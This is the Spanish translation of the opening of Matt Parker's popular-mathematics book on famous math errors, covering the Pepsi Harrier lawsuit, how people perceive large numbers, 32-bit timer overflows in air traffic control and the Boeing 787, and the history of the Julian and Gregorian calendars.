
Pifias matemáticas
Matt Parker
Dedicado a mi esposa Lucie, por su apoyo constante.
Sí, soy consciente de que dedicar un libro sobre errores a tu esposa es a su vez un pequeño error
En 1995, Pepsi puso en marcha una promoción en la que la gente podía sumar puntos Pepsi para luego canjearlos por artículos de la compañía. Una camiseta costaba 75 puntos, unas gafas de sol, 175, y había incluso una chaqueta de cuero que se podía canjear por 1.450 puntos. Llevar puestos los tres artículos al mismo tiempo te confería un aspecto muy de los noventa. El anuncio de televisión en el que anunciaban la campaña de puntos por artículos presentaba a un individuo que hacía justamente eso.
Pero la gente que realizó el anuncio quería finalizarlo con algo surrealista. Así que, ataviado con la camiseta, las gafas y la chaqueta de cuero, el protagonista va a su colegio volando con su reactor Harrier. Según el anuncio, este avión militar podía ser tuyo por siete millones de puntos Pepsi.
La broma es bastante sencilla: cogen la idea de los puntos Pepsi y la extrapolan hasta que suena ridícula. Un guion cómico clásico. Pero da la impresión de que no realizaron los cálculos matemáticos. Sin duda, siete millones parece un número muy grande, pero no creo que el equipo que creó el anuncio se molestara en hacer números y comprobar si esa cifra era lo suficientemente grande.
Sin embargo, alguien sí que lo hizo. En esa época, cada reactor AV-8 Harrier II le costaba al Cuerpo de Marines de Estados Unidos más de veinte millones de dólares y, afortunadamente, existía una forma sencilla de convertir los dólares estadounidenses en puntos Pepsi: Pepsi permitía que cualquiera pudiese comprar puntos adicionales a diez centavos el punto. No estoy familiarizado con el mercado de segunda mano de aviones militares, pero un precio de 700.000 dólares por un avión de veinte millones parece una buena inversión. Y eso es lo que hizo John Leonard, quien intentó sacar provecho de ello.
Y no fue solo un patético «intentó». Fue a por todas. Según las reglas de la promoción, la persona interesada tenía que rellenar un formulario del catálogo original de Pepsi, intercambiar un mínimo de quince puntos e incluir un cheque para cubrir el coste de cualquier punto adicional que le faltara para el artículo deseado, más diez dólares por gastos de envío. John cumplió con todos esos requisitos. Rellenó un formulario original, incluyó quince puntos de productos Pepsi y constituyó un depósito de 700.008,50 dólares con sus abogados para garantizar el cheque. ¡El tipo consiguió reunir el dinero! Iba en serio.
Al principio, Pepsi rechazó su petición: «El reactor Harrier que aparece en el anuncio de Pepsi no es real y lo incluimos simplemente para crear un anuncio divertido». Pero Leonard ya se había asesorado por abogados y estaba preparado para luchar. Sus abogados contraatacaron: «Les pedimos formalmente que cumplan con su compromiso y lleven a cabo inmediatamente las disposiciones necesarias para enviar el nuevo reactor Harrier a nuestro cliente». Pepsi no cedió. Leonard los demandó y fueron a juicio.
El caso generó una gran polémica sobre si el anuncio en cuestión era claramente una broma o si alguien se lo podía tomar en serio. Las notas oficiales del juez reconocen que el caso se va a convertir en algo ridículo: «La insistencia del demandante en que el anuncio es una oferta seria requiere que el tribunal explique por qué el anuncio es cómico. Explicar por qué un chiste es divertido es una tarea abrumadora».
¡Pero les dieron una oportunidad!
El comentario del adolescente del anuncio de que volar en el reactor Harrier para ir a la escuela «seguro que gana al autobús» pone de manifiesto la actitud sorprendentemente despreocupada respecto a la dificultad relativa y el peligro de pilotar un avión de combate sobre un área residencial, en lugar de optar por el transporte público.
Ningún colegio dispondría de una zona de aterrizaje para el avión de combate de un estudiante, o toleraría el alboroto que provocaría la utilización del reactor.
En vista de la bien conocida función del reactor Harrier, o sea, atacar y destruir objetivos terrestres y aéreos, el reconocimiento armado y la interceptación aérea, además de la guerra antiaérea ofensiva y defensiva, suponer que un reactor de esas características se puede utilizar como transporte para ir por las mañanas a la escuela no es nada serio.
Leonard nunca obtuvo su reactor, y el juicio Leonard contra Pepsico, Inc. ya es parte de la historia del derecho. Personalmente, encuentro reconfortante que, si digo algo que creo que es «humor surrealista», exista un precedente legal que me proteja de las personas que se lo tomen seriamente. Y si eso le supone un problema a alguien, que reúna los suficientes puntos Parker para recibir gratis una fotografía mía en plan despreocupado (se aplicará un cargo por franqueo y envío).
Pepsi dio los pasos necesarios para protegerse de problemas futuros y relanzó la campaña cambiando el valor del Harrier a 700 millones de puntos Pepsi. Me parece increíble que no escogieran esta cantidad elevada en primer lugar. No es que 7 millones sonara más divertido; simplemente, la compañía no se preocupó de hacer los cálculos matemáticos oportunos cuando eligió una cantidad elevada arbitraria.
Como humanos, no somos buenos juzgando el tamaño de las cifras elevadas. E incluso cuando sabemos que una es mayor que otra, no somos conscientes de la envergadura de la diferencia. En 2012 tuve que aparecer en las noticias de la BBC para explicar lo grande que era un billón. La deuda del Reino Unido había sobrepasado el billón de libras esterlinas y acudieron a mí para que les explicase que ese es un número muy grande. Al parecer, vociferar «¡Es realmente grande, devolvemos la conexión al estudio!» fue insuficiente, así que tuve que poner un ejemplo.
Utilicé mi método favorito de comparar números grandes con el tiempo. Sabemos que un millón, un millardo y un billón son cantidades diferentes, pero a menudo no apreciamos el acusado incremento que hay entre ellas. Un millón de segundos contados desde ahora son tan solo once días y catorce horas. No está mal. Podría esperar todo ese tiempo. Son menos de dos semanas. Un millardo de segundos es más de treinta y un años.
Un billón de segundos contados desde este momento nos situaría en el año 33700 e. c.
Esos sorprendentes números tienen sentido si pensamos tan solo un momento. Millón, millardo y billón son cada uno de ellos mil veces más que el anterior. Un millón de segundos son aproximadamente un tercio de un mes, por lo que un millardo de segundos son unos 330 (un tercio de mil) meses. Y si un millardo son treinta y un años, más o menos, entonces está claro que un billón son unos 31.000 años.
Durante nuestras vidas, aprendemos que los números son lineales, que los espacios que hay entre ellos son todos iguales. Si contamos de uno a nueve, cada número es una unidad más que el anterior. Si le preguntamos a cualquier persona qué número está a medio camino entre uno y nueve, responderá cinco, pero solo porque eso es lo que le han enseñado. ¡Abrid los ojos! Instintivamente, los humanos perciben los números de forma logarítmica, no lineal. Un niño pequeño o alguien que no haya sido adoctrinado por la educación existente dirá que el número que se halla a medio camino entre el uno y el nueve es el tres.
Tres es una clase diferente de punto medio. Es el punto medio logarítmico, lo que significa que es el punto medio con respecto a la multiplicación en lugar de a la suma. 1 × 3 = 3; 3 × 3 = 9. Puedes pasar de 1 a 9 ya sea añadiendo dos pasos iguales de cuatro, o multiplicando por dos pasos iguales de tres. Por lo que el «punto medio utilizando la multiplicación» es tres, y eso es lo que hacen los humanos por defecto hasta que nos enseñan a hacerlo de otra forma.
Cuando se pidió a algunos miembros del grupo indígena mundurukú del Amazonas que colocaran unos puntos en el grupo al que pertenecían, entre un punto y diez puntos, colocaron grupos de tres puntos en el centro. Si el lector tiene acceso a un niño de edad preescolar o menor a cuyos padres no les importe que experimente con ellos, harán algo parecido cuando se les pida que distribuyan números.
Incluso después de toda una vida con una educación que trata con números pequeños, existe un instinto vestigial que nos impulsa a ver los números grandes como logarítmicos; a entender que el hueco existente entre un billón y un millardo es más o menos igual que el salto existente entre un millón y un millardo, porque ambos son mil veces más grandes que el anterior. En realidad, el salto que conduce al billón es mucho mayor: la diferencia entre vivir hasta los treinta y pocos y llegar a una época en la que tal vez la humanidad ya no exista.
Nuestros cerebros humanos no están cableados para ser buenos en matemáticas por defecto. No me malinterpreten: somos buenos en un rango fantástico de habilidades numéricas y espaciales; incluso los bebés pueden calcular el número de puntos que hay en una página y realizar una aritmética básica con ellos. También aparecemos en un mundo que está equipado para el lenguaje y el pensamiento simbólico. Pero las habilidades que nos permiten sobrevivir y formar comunidades no necesariamente engloban las matemáticas académicas. Una escala logarítmica es una forma válida de disponer y comparar números, pero las matemáticas también utilizan la recta numérica lineal.
Todos los humanos somos necios cuando se trata de aprender matemáticas académicas. Es un proceso mediante el cual cogemos aquello con lo que la evolución nos ha dotado y extendemos nuestras capacidades más allá de lo razonable. No nacimos con ninguna clase de capacidad o habilidad para comprender de forma intuitiva qué son las fracciones, los números negativos o muchos otros conceptos extraños desarrollados por las matemáticas, pero, con el tiempo, nuestro cerebro puede aprender lentamente a lidiar con ellos. Actualmente, tenemos sistemas educativos que obligan a los estudiantes a estudiar matemáticas y, con el suficiente entreno, nuestros cerebros pueden aprender a pensar matemáticamente. Pero, si esas habilidades dejan de practicarse, el cerebro humano regresa rápidamente a la configuración de fábrica.
Un tipo de cupón de lotería británica para rascar tuvo que retirarse del mercado la misma semana en que fue lanzado. Camelot, compañía responsable de la lotería británica, lo eliminó porque «confundía al jugador». El cupón se llamaba «Dinero fresco» y se presentaba con una temperatura impresa en él. Si después de rascar, el cupón mostraba una temperatura inferior al valor objetivo, ganaba. Pero parece ser que muchos jugadores tenían un problema con los números negativos...
Uno de mis cupones decía que tenía que encontrar temperaturas menores que –8. Los números que destapé fueron –6 y –7, por lo que pensé que había ganado, y lo mismo pensó la mujer de la tienda. Pero cuando escaneó el cupón, la máquina dijo que no era así. Llamé a Camelot y me vino con el cuento de que –6 es mayor, no menor, que –8, pero yo no lo veo igual.
Lo que demuestra que la cantidad de matemáticas que utilizamos en nuestra sociedad moderna es increíble y aterradora. Como especie, hemos aprendido a explorar y utilizar las matemáticas para hacer cosas que sobrepasan lo que nuestros cerebros pueden procesar de forma natural. Nos permiten lograr objetivos que van más allá de aquello para lo que fue diseñado nuestro hardware. Cuando estamos operando más allá de la intuición podemos realizar las cosas más interesantes, pero también es cuando somos más vulnerables. Una simple equivocación matemática puede pasar inadvertida para tener luego consecuencias terribles.
El mundo actual está basado en las matemáticas: programación informática, economía, ingeniería..., todo son matemáticas con apariencias diferentes. Así que todas las clases de equivocaciones matemáticas aparentemente inocuas pueden tener consecuencias muy extrañas. Este libro es una colección de mis errores matemáticos preferidos de todos los tiempos. Errores como los que aparecen en las páginas siguientes no son solo graciosos, son reveladores. Descorren brevemente el telón para poner de manifiesto las matemáticas que, por regla general, pasan desapercibidas entre bastidores. Es como si, tras nuestra hechicería moderna, resultase que Oz hace horas extras trabajando con un ábaco y una regla de cálculo. Es solo cuando algo va mal que de repente nos damos cuenta de hasta dónde nos han hecho llegar las matemáticas y de lo larga que podría ser la caída. Mi intención no es de ninguna manera reírme de las personas responsables de estos errores. No hay duda de que yo mismo he cometido bastantes errores. Todos lo hemos hecho. Como desafío adicional, y por pura diversión, he cometido deliberadamente tres errores en este libro. ¡Hacedme saber si los habéis encontrado todos!
Capítulo 1
Perdiendo la noción del tiempo
El 14 de septiembre de 2004, unos ochocientos aviones estaban realizando vuelos de larga distancia sobre el sur de California. Un error matemático estaba a punto de amenazar las vidas de decenas de miles de pasajeros. De buenas a primeras, el Centro de Control del Tráfico Aéreo de Los Ángeles perdió el contacto de voz por radio con todos los aviones. El pánico cundió de manera justificada.
La comunicación por radio estuvo caída durante unas tres horas, tiempo durante el cual los controladores utilizaron sus móviles personales para contactar con otros centros de control del tráfico aéreo para que los aviones resintonizaran sus comunicaciones. No se produjo ningún accidente, pero, en medio de ese caos, diez aviones volaron más cerca unos de otros de lo que permite la reglamentación (5 millas náuticas horizontalmente, o 2.000 pies verticalmente); dos pares pasaron a unas dos millas uno del otro. Se retrasaron cuatrocientos vuelos que aún estaban en tierra y otros seiscientos fueron cancelados. Todo ello debido a un error matemático.
Los detalles oficiales sobre la naturaleza exacta de qué fue lo que falló son muy escasos, pero sabemos que fue debido a un error de cronometraje en los ordenadores del centro de control. Parece ser que los sistemas de control del tráfico aéreo contaban el tiempo empezando en 4.294.967.295 y descontando una unidad cada milisegundo. Lo que significa que tardarían 49 días, 17 horas, 2 minutos y 47,296 segundos en llegar a cero.
Por lo general, la máquina se reiniciaría antes de que eso pasara, y la cuenta atrás empezaría de nuevo desde 4.294.967.295. Por lo que sé, algunas personas eran conscientes del problema potencial, por lo que la norma de actuación era reiniciar el sistema al menos cada treinta días. Pero esta era solo una forma de bordear el problema; no se hacía nada para corregir el error matemático subyacente, es decir, que nadie había comprobado cuántos milisegundos habría en el tiempo de ejecución del sistema. Así pues, en 2004, funcionó accidentalmente durante cincuenta días seguidos, alcanzó el cero y se apagó. Ochocientos aviones que sobrevolaban una de las mayores ciudades del mundo corrieron un gran riesgo porque, básicamente, alguien no escogió un número lo suficientemente grande.
Rápidamente, algunos culparon a una reciente actualización de los sistemas informáticos para que utilizaran una variante del sistema operativo Windows. Algunas de las primeras versiones de Windows (muy especialmente Windows 95) sufrían exactamente el mismo problema. Siempre que iniciabas un programa, Windows contaba los milisegundos para dar el «tiempo del sistema» que haría funcionar al resto de programas. Pero, una vez que el tiempo del sistema Windows llegaba a 4.294.967.295, volvía a empezar de cero. Algunos programas (controladores, que permiten que el sistema operativo interactúe con dispositivos externos) tendrían repentinamente un problema con el tiempo al contar hacia atrás. Estos controladores necesitan tener una noción del tiempo para asegurarse de que los dispositivos están respondiendo con regularidad y no se cuelguen durante mucho tiempo. Cuando Windows les informó de que el tiempo había empezado abruptamente a ir hacia atrás, dejarían de funcionar y con ellos todo el sistema.
No está del todo claro si el culpable fue el propio Windows o si fue una nueva parte del código informático del sistema del centro de control. Pero, sea lo que fuere, sí que sabemos que el culpable es el número 4.294.967.295. No fue lo suficientemente grande para los ordenadores caseros de la década de 1990 y no lo era para el control del tráfico aéreo a principios de la década del 2000. Oh, y tampoco fue lo suficientemente grande en 2015 para el Boeing 787 Dreamliner.
El problema del Boeing 787 está en el sistema que controlaba los generadores eléctricos. Al parecer, controlaban el tiempo utilizando un contador que sumaba una unidad cada 10 milisegundos (es decir, cien veces en un segundo), y se paraba en 2.147.483.647 (sospechosamente cerca de la mitad de 4.294.967.295...). Esto significa que el Boeing 787 podía perder su suministro eléctrico si estaba en marcha de forma continua durante 248 días, 13 horas, 13 minutos y 56,47 segundos. Esa cifra era tan grande que la mayoría de los aviones se reiniciaban antes de que hubiera un problema, pero era lo suficientemente corta como para que fuera factible quedarse sin suministro eléctrico. La Administración Federal de Aviación describió la situación de esta manera:
El contador interno del software de las unidades de control del generador (GCU por sus siglas en inglés) se desbordará después de 248 días de suministro continuo, haciendo que la GCU pase a modo seguro. Si las cuatro GCU principales (asociadas con los generadores instalados en el motor) fueran puestas en marcha al mismo tiempo, después de 248 días de suministro continuo, las cuatro pasarán a modo seguro al mismo tiempo, con lo cual se pierde todo el suministro eléctrico AC, sea cual sea la fase del vuelo.
Creo que «sea cual sea la fase del vuelo» es la forma oficial de la FAA de decir: «Se podría apagar en pleno vuelo». Su versión oficial de lo que había que hacer para que el vuelo no tuviera problemas era que había que realizar «tareas de mantenimiento de manera reiterada para la desactivación del suministro eléctrico». Es decir, cualquiera que tuviera un Boeing 787 tenía que recordar apagarlo y encenderlo de nuevo. Es la forma habitual de arreglar un problema informático. Desde entonces, Boeing ha actualizado su programa para solucionar el problema, para que preparar el avión para el despegue no tenga que implicar un reinicio rápido.
Cuando 4,3 millardos de milisegundos no son suficientes
Así pues, ¿por qué Microsoft, el Centro de Control de Tráfico Aéreo de Los Ángeles y Boeing se pondrían como límite un número supuestamente arbitrario de alrededor de 4,3 millardos (o su mitad) cuando se trata de controlar el paso del tiempo? Sin duda, da la impresión de que se trata de un problema muy extendido. Hay una pista muy importante si transformamos el número 4.294.967.295 en binario. Escrito con el código informático de ceros y unos pasa a ser 11111111111111111111111111111111; una cadena de treinta y dos unos consecutivos.
La mayoría de los humanos nunca necesitan ni acercarse a los circuitos actuales y al código binario en los que están basados los ordenadores. Solo necesitan preocuparse por los programas y aplicaciones que utilizan en sus dispositivos y, ocasionalmente, el sistema operativo en el que funcionan esos programas (como Windows o iOS). Todos ellos utilizan los dígitos habituales (del 0 al 9) del sistema de numeración de base 10 que todos conocemos y amamos.
Pero bajo todo esto se encuentra el código binario. Cuando alguien utiliza Windows en un ordenador o iOS en un móvil, está interactuando solo con la interfaz gráfica del usuario, o GUI (por sus siglas en inglés), que en inglés se pronuncia deliciosamente «gooey» (empalagoso)). Por debajo de la GUI es donde todo se complica. Hay capas de código informático que recogen los clics del ratón y los desplazamientos hacia la izquierda que hace con él el humano que utiliza el dispositivo y los convierte en el rigoroso código máquina de unos y ceros que es el nativo de los ordenadores.
Si, en un pedazo de papel, dispusiéramos de un espacio para solo cinco dígitos, el número más grande que podríamos escribir sería 99.999. Habríamos llenado cada lugar con el dígito más grande disponible. Lo que los sistemas de Microsoft, el control de tráfico aéreo y Boeing tienen en común es que eran sistemas de números binarios de 32 bits, lo que significa que, por defecto, el número más grande que pueden escribir es treinta y dos unos en binario, o 4.294.967.295 en base 10.
Era ligeramente peor en sistemas que quisieran usar uno de los treinta y dos espacios para algo más. Si quisieras utilizar ese pedazo de papel con espacio para cinco símbolos para escribir un número negativo, necesitarías dejar el primer espacio libre para colocar en él un signo positivo o negativo, lo que implicaría que podrías escribir todos los números existentes entre –9.999 y +9.999. Se cree que el sistema de Boeing utilizaba esos «números con signo», por lo que, una vez ocupado el primer espacio,[1] solo disponían de sitio para un máximo de 31 unos, lo que se traduce en 2.147.483.647. Contar solo centisegundos en lugar de milisegundos, les facilitaba más tiempo, pero no el suficiente.
Afortunadamente, es un problema que ya es pasado. Los sistemas informáticos modernos son, por regla general, de 64 bits, lo que les permite, por defecto, utilizar números mucho mayores. El valor máximo posible sigue siendo, por supuesto, finito, por lo que cualquier sistema informático está asumiendo que finalmente será apagado y encendido de nuevo. Pero si un sistema de 64 bits cuenta milisegundos, no alcanzará ese límite hasta que hayan pasado 584,9 millones de años. Por lo que el lector no necesita preocuparse: necesitará hacer un reinicio solo dos veces cada millardo de años.
Calendarios
Los métodos análogos para controlar el tiempo que utilizamos antes de la invención del mundo de los ordenadores, al menos, nunca dejarán de utilizarse por completo. Las manecillas de un reloj pueden seguir girando; se pueden añadir nuevas páginas al calendario a medida que van pasando los años. Olvidaos de los milisegundos: solo hay que preocuparse, como antaño, de los días y los años, y no cometeremos errores matemáticos que nos arruinen el día.
O eso es lo que pensó el equipo ruso de tiro cuando llegaron a los Juegos Olímpicos de 1908, celebrados en Londres, un par de días antes de la fecha prevista para el comienzo de la prueba internacional de tiro, el 10 de julio. Pero, si el lector se fija en los resultados de las Olimpiadas de 1908, verá que están listados todos los países, pero no aparece ningún resultado del equipo ruso en la disciplina de tiro. Y eso es porque lo que era 10 de julio para los rusos era 23 de julio en Gran Bretaña (y, de hecho, en la mayor parte del mundo). Los rusos estaban utilizando un calendario diferente.
Parece extraño que algo tan sencillo como un calendario pueda funcionar tan mal como para que un equipo de deportistas internacionales se presente en las Olimpiadas dos semanas tarde. Pero los calendarios son mucho más complejos de lo que pueda parecer; da la impresión de que dividir con antelación el año en días no es tan fácil y existen diferentes soluciones para los mismos problemas.
El universo nos ha dado solo dos unidades con las que medir el tiempo: el año y el día. Todo lo demás es una creación de la humanidad para intentar hacer la vida más fácil. Cuando el disco protoplanetario se congeló y se separó dando lugar a los planetas tal como los conocemos, la Tierra se creó con una cierta cantidad de momento angular, que la mandó volando de viaje alrededor del Sol y girando a medida que avanza. La órbita en la que acabamos es la que nos dio la longitud que tiene el año y la velocidad del giro de la Tierra nos dio la longitud del día.
Excepto que no encajan a la perfección. ¡No existe ninguna razón por la que deberían! Se trata solo del lugar donde fueron a parar esos pedazos de roca desde el disco protoplanetario, hace miles de millones de años. La órbita de un año de duración de la Tierra alrededor de Sol ahora necesita 365 días, 6 horas, 9 minutos y 10 segundos. Para simplificarlo, podemos decir que son 365 días y un cuarto de día.
Esto significa que, si celebramos la Nochevieja después de un año de 365 días, la Tierra todavía tarda un cuarto de día más en volver al punto en el que estábamos la Nochevieja pasada. La Tierra está girando alrededor del Sol a una velocidad de unos 30 kilómetros por segundo, por lo que esta Nochevieja estaremos a unos 650.000 kilómetros de distancia de donde estábamos el año pasado. Por lo tanto, si la promesa de Año Nuevo que hemos hecho es no llegar tarde a ningún sitio, ya la hemos incumplido.
Esto pasa de ser una inconveniencia menor a ser un problema importante porque el periodo orbital de la Tierra controla las estaciones. El verano del hemisferio norte se produce más o menos en el mismo punto de la órbita terrestre cada año porque ese es el lugar donde la inclinación de la Tierra se alinea con la posición del Sol. Después de cada año de 365 días, el año del calendario se aleja un cuarto de día de las estaciones. Después de cuatro años, el verano empezaría un día más tarde. En menos de cuatrocientos años, un espacio de tiempo que equivaldría a la duración de una civilización, las estaciones se habrían desplazado tres meses. Después de ochocientos años, el verano y el invierno se habrían cambiado de lugar el uno por el otro.
Para solucionar este inconveniente, tenemos que modificar ligeramente el calendario para tener el mismo número de días que la órbita. De alguna manera, necesitábamos dejar de tener el mismo número de días cada año, pero sin tener que utilizar una fracción de día; la gente se enfadaría si su día empezara a una hora que no fuera la medianoche. Necesitábamos vincular un año con la órbita terrestre sin romper el vínculo entre la duración de un día y la rotación de la Tierra.
La solución que la mayoría de las civilizaciones adoptó fue variar el número de días en un año cualquiera para que, de esa manera, haya un número fraccionario de días por año (como promedio). Pero no existe una única forma de hacerlo, razón por la que todavía existen unos pocos calendarios rivales en la actualidad (los cuales empiezan en momentos diferentes de la historia). Si en algún momento usted tiene acceso al móvil de un amigo, métase en los ajustes y cambie su calendario por el budista. De repente estará viviendo en la década de 2560. Puede intentar convencerle de que se acaba de despertar de un coma.
Nuestro calendario moderno principal proviene del calendario republicano romano. Tenían solo 355 días, que eran bastantes menos de los requeridos, por lo que se insertó un mes entero entre febrero y marzo, añadiendo así veintidós o veintitrés días al año. En teoría, este ajuste se podría utilizar para que el calendario cuadrase con el año solar. En la práctica, era asunto de los políticos del momento decidir qué mes extra era el que había que insertar. Dado que esta decisión podía alargar su año de mandato o acortar el de un oponente, la motivación no siempre fue que el calendario cuadrase.
Rara vez un comité político es una buena solución para un problema matemático. Los años previos al 46 a. e. c. fueron conocidos como los «años de la confusión», ya que se añadían y quitaban meses extra sin tener mucho que ver con el momento en el que era necesario hacerlo. Al no tener noticias de los cambios, las personas que viajaban lejos de Roma tendrían que adivinar cuál era la fecha cuando regresaban a casa.
En el año 46 a. e. c., Julio César decidió arreglar este embrollo con un calendario nuevo y previsible. Cada año tendría 365 días, el número entero más cercano al valor verdadero, y los cuartos de día adicionales se acumularían y se sumarían al cuarto año, el cual pasaría a tener un único día añadido. ¡Había nacido el año bisiesto con un día extra!
Para que todo volviese a cuadrar desde el principio, el año 46 a. e. c. consiguió un récord mundial de 445 días. Además del mes añadido entre febrero y marzo, se insertaron dos meses más entre noviembre y diciembre. Y entonces, a partir del año 45 a. e. c., se insertaron los años bisiestos cada cuatro años para mantener el calendario sincronizado.
Bueno, casi. Hubo un error administrativo inicial, ya que el último año de un periodo de cuatro años se contaba dos veces como el primer año del siguiente periodo, por lo que los años bisiestos se estaban colocando realmente cada tres años. Pero este error fue descubierto, arreglado y, en el año 3 e. c., todo empezó a funcionar como era debido.
La audacia del papa
Pero Julio César fue traicionado, aunque mucho tiempo después de su muerte, por la diferencia de 11 minutos y 15 segundos existente entre los 365,25 días por año que su calendario ofrecía y el tiempo real existente entre las estaciones, que era de 365,242188792 días. Una desviación de once minutos por día no parece tan grave en un inicio; las estaciones se moverían únicamente un día cada 128 días. Pero después de más o menos un milenio ese desvío se acumularía. Y la joven y advenediza religión cristiana había fijado su celebración de la Pascua coordinándola con las estaciones y, a comienzos del siglo XVI, existía una diferencia de diez días entre la fecha y el inicio real de la primavera.
Y ahora un dato concreto. Se dice con mucha frecuencia que los años del calendario juliano de 365,25 días eran demasiado largos si los comparamos con la órbita de la Tierra. ¡Pero eso no es verdad! La Tierra tarda 365 días, 6 horas, 9 minutos y 10 segundos en completar su órbita: solo un poquito más de 365,25 días. El calendario juliano es demasiado corto en comparación con la órbita terrestre. Pero es demasiado largo en comparación con las estaciones. Resulta curioso, pero las estaciones no encajan perfectamente con el año orbital.
Ya hemos llegado al punto en el que hemos de hablar de la mecánica orbital. A medida que la Tierra rota alrededor del Sol, la dirección de su inclinación también cambia, pasando de señalar directamente hacia el Sol a hacerlo en dirección opuesta cada 13.000 años. Un calendario que reflejase perfectamente la órbita terrestre seguiría intercambiando las estaciones cada 13.000 años. Si factorizamos la precesión axial de la Tierra (el cambio en su inclinación) en su órbita, el tiempo entre estaciones es de 365 días, 5 horas, 48 minutos y 45,11 segundos.
El movimiento de la inclinación de la Tierra nos da 20 minutos y 24,43 segundos extra por órbita. Por lo tanto, el auténtico año sideral (literalmente, «de las estrellas») basado en la órbita es más largo que el calendario juliano, pero el año tropical basado en las estaciones (que es el que nos preocupa en la actualidad) es más corto. Y lo es porque las estaciones dependen de la inclinación de la Tierra respecto al Sol, no de la posición real de la Tierra. El lector tiene mi permiso para fotocopiar esta parte del libro y pasársela a cualquiera que se rija por el tipo de año erróneo. Podría sugerirle que su propósito de Año Nuevo sea comprender qué significa realmente el término «nuevo año».
Año sideral
31.558.150 segundos = 365,2563657 días
365 días, 6 horas, 9 minutos, 10 segundos
Año tropical
31.556.925 segundos = 365,2421875 días
365 días, 5 horas, 48 minutos, 45 segundos
Este ligero desajuste entre el año juliano y el tropical pasó tan inadvertido que, en el año 1500 e. c., la inmensa mayoría de los países de Europa y partes de África estaban utilizando el calendario juliano. Pero la Iglesia católica estaba harta de que la muerte de Jesús (que se celebraba según las estaciones) se distanciara de su nacimiento (el cual se celebraba un día señalado). El papa Gregorio XIII decidió que se tenía que hacer algo. Todo el mundo tendría que adaptarse a un nuevo calendario. Afortunadamente, si hay algo que el papa puede hacer, es convencer a un montón de gente para que cambie su comportamiento por razones aparentemente arbitrarias.
Lo que ahora conocemos como calendario gregoriano no fue diseñado realmente por el papa Gregorio (estaba demasiado ocupado haciendo las cosas que hacen los papas y tratando de convencer a la gente para que cambiase su comportamiento), sino por el médico y astrónomo italiano Luis Lilio. Lamentablemente, Lilio murió en 1576, dos años antes de que la comisión encargada de reformar el calendario presentara el que él había diseñado (ligeramente modificado). En 1582, gracias al pequeño impulso en forma de amenaza que supuso una bula papal, una parte importante del mundo se pasó al sistema del nuevo calendario ese mismo año.
El avance del calendario de Lilio fue mantener el año bisiesto cada cuatro años que ya estaba en el calendario juliano, pero eliminó tres de esos días bisiestos cada cuatrocientos años. Los años bisiestos eran todos los años que eran divisibles por cuatro, y lo que sugirió Lilio fue eliminar los días añadidos de los años que también fueran múltiplos de 100 (además de esos que también eran múltiplos de 400). Eso da un promedio de 365,2425 días por año; extraordinariamente cerca del deseado año tropical de unos 365,2422 días.
A pesar de que es un calendario mucho mejor matemáticamente, dado que este nuevo sistema nació como consecuencia de las vacaciones católicas y fue promulgado por el papa, los países anticatólicos eran a su vez anticalendario gregoriano. Inglaterra (y, por extensión en esa época, Norteamérica) se aferró al antiguo calendario juliano durante otro siglo y medio, tiempo durante el cual su calendario no solo se alejó otro día de las estaciones, sino que también era diferente al utilizado en la mayor parte de Europa.
Este problema se agravó aún más porque el calendario gregoriano tuvo un efecto retroactivo, recalibrando el año como si siempre se hubiera estado utilizando (en lugar de la opción del juliano). Gracias al poder del papa, se decretó que se eliminarían diez días del mes de octubre de 1582 y, por lo tanto, en los países católicos, al 4 de octubre de 1582 le siguió inmediatamente el 15 de octubre. Todo esto hace que, por supuesto, los datos históricos sean un poco confusos. Cuando las tropas inglesas desembarcaron en la isla de Ré el 12 de julio de 1627 como parte de la guerra anglo-francesa, el ejército francés estaba preparado para repeler el ataque, pero era el 22 de julio. Eso ocurrió el mismo día. Al menos, para ambos ejércitos, era jueves.
Sin embargo, dado que el calendario gregoriano se aceptó más por conveniencia con las estaciones y menos porque el papa lo ordenaba, otros países fueron adoptándolo gradualmente. Una ley del Parlamento británico de 1750 señala que no solo las fechas de Inglaterra difieren de las del resto de Europa, sino que también difieren de las de Escocia. Por lo que Inglaterra cambió, pero sin ninguna mención directa al papa; simplemente se refirieron de forma indirecta a «un método para corregir el calendario».
Inglaterra (que por entonces aún incluía algunas —pocas— partes de Norteamérica) cambió de calendario en 1752, reajustando sus fechas eliminando once días de septiembre. De ese modo, al 2 de septiembre de 1752 le siguió el 14 de septiembre de 1752. A pesar de lo que el lector pueda leer en internet, nadie se quejó por haber perdido once días de sus vidas y nadie se paseó con una pancarta que dijera: «Devolvednos nuestros once días». Estoy seguro de una cosa: visité la Biblioteca Británica en Londres, la cual alberga una copia de cada periódico publicado en Inglaterra, y busqué artículos de la época. No aparecía en ellos queja alguna, solo anuncios en los que se vendían calendarios nuevos. Los fabricantes de calendarios estaban viviendo su época dorada.
El mito de que la gente protestó contra el cambio de calendario parece proceder de debates políticos antes de las elecciones de 1754. El partido de la oposición atacó todas las medidas que había adoptado el otro partido durante su mandato, incluyendo el cambio de calendario y el hecho de haberles robado once días. Este suceso fue inmortalizado en La campaña electoral, una serie de pinturas al óleo de William Hogarth. Los únicos que manifestaron alguna preocupación fueron personas que no querían pagar unos impuestos anuales para un año de 365 días que en realidad tuvo menos. Una queja legítima, sin duda.
Rusia no cambió de calendario hasta 1918, año cuyo mes de febrero empezó el día 14 en lugar del 1 para así reajustarse con todos los demás que utilizaban el calendario gregoriano. Este hecho debió de pillar a más de uno por sorpresa. Imagine que se despierta pensando que le quedan dos semanas para San Valentín y resulta que ese día ya ha llegado. Este nuevo calendario significa que los rusos habrían llegado a tiempo a las Olimpiadas de 1920, si hubieran sido invitados, pero en ese espacio de tiempo, Rusia se había convertido en la Rusia Soviética y no fue invitada por razones políticas. A los siguientes Juegos Olímpicos sí que acudieron los deportistas rusos. Se celebraron en 1952 en Helsinki, donde por fin consiguieron una medalla de oro en tiro.
A pesar de todas estas mejoras, nuestro calendario gregoriano actual sigue sin ser perfecto. Una media de 365,2425 días por año es aceptable, pero no es exactamente 365,2421875. Seguimos desincronizados veintisiete segundos por año. Esto significa que nuestro calendario gregoriano actual se habrá alejado un día entero cada 3.213 años. Las estaciones aún se invertirán una vez cada medio millón de años. Y el lector se alarmará al saber que... ¡todavía no existe ningún plan para arreglar este desvío!
De hecho, con escalas de tiempo tan largas, tenemos otros problemas de los que preocuparnos. A medida que el eje de rotación de la Tierra se va moviendo, la trayectoria orbital de la Tierra también se modifica. La trayectoria que sigue es una elipse, y los puntos más cercano y lejano dan una vuelta alrededor del sistema solar aproximadamente una vez cada 112.000 años. Pero, incluso entonces, el tirón gravitacional de otros planetas puede cambiarlo. El sistema solar es un auténtico lío.
